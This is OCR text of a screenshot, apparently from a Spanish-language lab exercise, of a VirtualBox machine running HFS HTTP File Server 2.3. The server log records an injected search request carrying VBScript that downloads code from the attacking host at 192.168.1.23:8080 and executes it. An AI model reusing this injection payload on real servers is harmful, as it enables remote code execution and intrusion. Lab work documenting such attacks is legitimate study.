 HOST-A (Ataque realizado) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode Update now
Open in browser http://192.168.1.24/
Virtual File System Log
/
12:40:23 p.m. 192.168.1.23:38327 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://192.168.1.23:8080/xAOOXtmugfbpZ",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
12:40:23 p.m. 192.168.1.23:46143 Requested GET /?search=12:41:29 p.m. Check update: new version found: 2.4.0 RC7